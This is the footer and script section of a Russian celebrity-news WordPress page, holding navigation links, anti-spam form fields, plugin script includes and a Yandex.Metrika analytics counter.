</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function fwkM3NKqY9evS() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bPXL1bhIpugUv = document.getElementById("submit");
if (bPXL1bhIpugUv) {
	var cLHxAjRkIK1dI = document.getElementById("K5O10XdytjMg");
	var pYwERIxaKLcju = bPXL1bhIpugUv.parentNode;
	pYwERIxaKLcju.appendChild(cLHxAjRkIK1dI, bPXL1bhIpugUv);
	addHandler(bPXL1bhIpugUv, "mousedown", fwkM3NKqY9evS);
	addHandler(bPXL1bhIpugUv, "keypress", fwkM3NKqY9evS);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputkrtk85pl = document.createElement("input"); inputkrtk85pl.setAttribute("type", "hidden"); inputkrtk85pl.setAttribute("name", "krtk85pl");  inputkrtk85pl.setAttribute("value", "9c9dlvwmwogp"); form.appendChild(inputkrtk85pl); }
if (form.method != "get") {  var input9831htdz = document.createElement("input"); input9831htdz.setAttribute("type", "hidden"); input9831htdz.setAttribute("name", "9831htdz");  input9831htdz.setAttribute("value", "1l0lpjpraqpl"); form.appendChild(input9831htdz); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"426f72abe9","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"426f72abe9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769149502825905
body_size: 396
content:
cb__utl_cb_share_1769149502825905('1ea92d09c43527572b24fe052f11127b');